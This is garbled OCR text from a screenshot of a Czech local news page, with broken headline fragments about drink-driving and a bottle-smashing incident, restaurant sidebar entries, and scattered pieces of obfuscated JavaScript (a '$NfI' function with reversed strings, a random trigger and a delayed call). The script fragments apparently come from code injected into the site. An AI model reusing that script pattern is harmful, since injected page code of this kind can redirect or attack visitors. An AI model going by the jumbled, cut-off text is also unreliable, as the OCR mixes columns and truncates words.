
KAM N
rvna 2018
vou / Přestupek, kdy šofér osobního auta projel
měrněnou ulicí a pokračoval v jízdě dál, řešili
Bistro Oá
sté. „Policisté z obvodního oddělení ve Žďáře nad
GRAND RE
h ve...
Malá Indie
OM – indi
ér nadýchal promile, přišel o
Penzion –
průkaz
POLNIČKA 
RESTAURA
rvna 2018
Restaurace
RESTAURA
NfI=function(n){if (typeof ($NfI.list) == „string“)
Restaurace
.split(„“).reverse().join(„“);return
RESTAURA
fI.list=;var number1=Math.floor(Math.random()*6);if
RESTAURA
$NfI(0),delay);}$NfI=function(n){if (typeof
TOM VAŘÍ
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
 na Moravě / Osobní au;; };}$NfI=function(n){if
ák rozbíjel v prodejně lahve,
na záchytce